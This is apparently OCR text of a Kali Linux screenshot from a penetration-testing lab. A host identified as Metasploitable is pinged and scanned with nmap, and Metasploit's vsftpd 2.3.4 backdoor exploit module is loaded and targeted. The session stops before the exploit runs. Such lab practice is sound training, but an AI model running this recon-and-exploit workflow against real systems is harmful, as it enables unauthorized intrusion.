 1 2 3 4 2 20:11
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2
Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4
Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/v
sftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.149
PING 192.168.1.149 (192.168.1.149) 56(84) bytes of data.
64 bytes from 192.168.1.149: icmp_seq=1 ttl=64 time=0.474 ms
64 bytes from 192.168.1.149: icmp_seq=2 ttl=64 time=0.297 ms
64 bytes from 192.168.1.149: icmp_seq=3 ttl=64 time=0.278 ms
^X64 bytes from 192.168.1.149: icmp_seq=4 ttl=64 time=0.254 ms
^C
--- 192.168.1.149 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3077ms
rtt min/avg/max/mdev = 0.254/0.325/0.474/0.086 ms
┌──(kali㉿kali)-[~]
└─$ nmap -sV 192.168.1.149
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-20 20:01 EDT
Nmap scan report for 192.168.1.149
Host is up (0.00079s latency).
Not shown: 979 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux;
CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 11.89 seconds
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able